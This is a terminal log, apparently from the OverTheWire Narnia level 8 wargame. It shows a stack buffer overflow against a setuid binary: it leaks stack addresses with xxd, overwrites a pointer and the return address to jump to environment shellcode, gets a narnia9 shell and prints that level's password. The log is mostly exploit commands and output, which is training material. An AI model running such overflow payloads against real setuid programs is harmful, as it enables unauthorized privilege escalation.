 narnia8@narnia:/narnia$
narnia8@narnia:/narnia$ ./narnia8 $(python -c 'print "A"*20') | xxd
00000000: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
00000010: 4141 4141 97d7 ffff 98d5 ffff a784 0408  AAAA............
00000020: 97d7 ffff 0a                             .....
narnia8@narnia:/narnia$ ./narnia8 $(python -c 'print "{:8x}".format(0xffffd797 - 0xc)')
ffffd78b
narnia8@narnia:/narnia$ /tmp/getshellenv
0xffffde26
narnia8@narnia:/narnia$ ./narnia8 $(python -c 'print "A"*20 + "\x8b\xd7\xff\xff" + "JUNK" + "\x26\xde\xff\xff"')
AAAAAAAAAAAAAAAAAAAA����JUNK&�������
$ whoami
narnia9
$ id
uid=14008(narnia8) gid=14008(narnia8) euid=14009(narnia9) groups=14008(narnia8)
$
$ cat /etc/narnia_pass/narnia9
eiL5fealae
$
$ echo "TEBRIKLER :)"
TEBRIKLER :)
$ _